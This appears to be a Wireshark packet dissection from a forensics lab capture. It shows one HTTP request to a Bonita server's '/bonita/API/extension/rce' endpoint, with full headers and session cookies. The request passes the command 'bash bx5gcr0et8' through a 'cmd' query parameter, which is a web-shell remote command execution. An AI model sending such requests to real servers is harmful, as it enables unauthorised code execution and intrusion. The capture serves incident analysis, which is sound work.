 http.request.uri contains "/bonita/API/extension/rce?p=0&c=1&cmd=bash%20bx5gcr0et8"
Listado de paquetes Reducido & ampliado Mayúsculas y minúsculas Filtro de visualización
No. Time Source Destination Protocol Length Info
3748 587.400997 138.199.59.221 172.31.6.44 HTTP 410 GET /bonita/API/extension/rce?p=0&c=1&cmd=bash%20bx5gcr0et8 HTTP/1.1
Frame 3748: 410 bytes on wire (3280 bits), 410 bytes captured (3280 bits) on interface unknown, id 0
Ethernet II, Src: MS-NLB-PhysServer-32_0f:c7:8a:9d:e3 (02:2f:c7:8a:9d:e3), Dst: 02:4f:2e:3d:06:4b (02:4f:2e:3d:06:4b)
Internet Protocol Version 4, Src: 138.199.59.221, Dst: 172.31.6.44
Transmission Control Protocol, Src Port: 53401, Dst Port: 8080, Seq: 16681, Ack: 1516, Len: 344
Hypertext Transfer Protocol
GET /bonita/API/extension/rce?p=0&c=1&cmd=bash%20bx5gcr0et8 HTTP/1.1\r\n
[Expert Info (Chat/Sequence): GET /bonita/API/extension/rce?p=0&c=1&cmd=bash%20bx5gcr0et8 HTTP/1.1\r\n]
[GET /bonita/API/extension/rce?p=0&c=1&cmd=bash%20bx5gcr0et8 HTTP/1.1\r\n]
[Severity level: Chat]
[Group: Sequence]
Request Method: GET
Request URI: /bonita/API/extension/rce?p=0&c=1&cmd=bash%20bx5gcr0et8
Request URI Path: /bonita/API/extension/rce
Request URI Query: p=0&c=1&cmd=bash%20bx5gcr0et8
Request URI Query Parameter: p=0
Request URI Query Parameter: c=1
Request URI Query Parameter: cmd=bash%20bx5gcr0et8
Request Version: HTTP/1.1
Host: forela.co.uk:8080\r\n
User-Agent: python-requests/2.28.1\r\n
Accept-Encoding: gzip, deflate\r\n
Accept: */*\r\n
Connection: keep-alive\r\n
Cookie: JSESSIONID=772FE3C83B1A0815EC3AFA1C098B40E9; X-Bonita-API-Token=d350c469-2660-4504-9bea-4dbfa41ed9a4; bonita.tenant=1; BOS_Locale=en\r\n
\r\n
[Full request URI: http://forela.co.uk:8080/bonita/API/extension/rce?p=0&c=1&cmd=bash%20bx5gcr0et8]
[HTTP request 5/6]